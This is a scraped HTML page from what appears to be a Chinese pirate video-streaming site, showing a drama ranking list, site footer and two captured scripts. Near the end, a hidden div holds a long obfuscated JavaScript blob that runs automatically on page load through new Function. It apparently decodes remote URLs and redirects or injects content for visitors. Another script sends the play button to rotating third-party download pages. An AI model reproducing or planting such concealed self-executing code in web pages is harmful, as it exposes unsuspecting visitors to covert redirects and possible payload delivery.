data-original="https://pic.youkupic.com/upload/vod/20210905-1/5ec6c7ee24ce74154fec797736df93ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第22集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/182165.html" title="同志亦凡人第一季">同志亦凡人第一季</a></p><p class="vodlist_sub">这是一群生活在匹兹堡男人和男人，女人和女人的故事。在他们的王国里有各色人物。王国的国王Brian（葛尔?哈罗德</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“谍影迷情第三季”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="155163" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="家有超能迪翁第二季" href="/detail/177412.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220201-1/53085d2993b4ebf8bc23f6a6ec461664.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>980</span><h4 class="title">家有超能迪翁第二季</h4></div><p class="vodlist_sub">2022&nbsp;/&nbsp;美国&nbsp;/&nbsp;剧情,科幻,美国</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/detail/177504.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;966</span>皇后归来</a></li><li class="part_eone"><a href="/detail/176157.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;965</span>扫兴者第三季</a></li><li class="part_eone"><a href="/detail/234540.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>女作家与谋杀案 第九季</a></li><li class="part_eone"><a href="/detail/235647.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;944</span>活在当下 第一季</a></li><li class="part_eone"><a href="/detail/236995.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;940</span>堕落主厨 第一季</a></li><li class="part_eone"><a href="/detail/180535.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;934</span>此路朝上第一季</a></li><li class="part_eone"><a href="/detail/231266.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;931</span>西镇警魂 第二季</a></li><li class="part_eone"><a href="/detail/233911.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;930</span>谋杀 第四季</a></li><li class="part_eone"><a href="/detail/182062.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;930</span>我们的父辈2013</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="155163" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.xmhrbc.com/" title="天堂影视">天堂影视</a>提供最新热播VIP电视剧全集、动漫、综艺、未删减高清电影大全免费在线看</p><p>Copyright © 2020 xmhrbc.com All Rights Reserved</p><p>豫ICP备20200699号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/21.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/22.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/24.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/23.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.xmhrbc.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《谍影迷情第三季》https://www.xmhrbc.com/detail/155163.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.xmhrbc.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-SDVHFKK9GC\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-SDVHFKK9GC\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.xmhrbc.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/5166_0.html';
break;        
}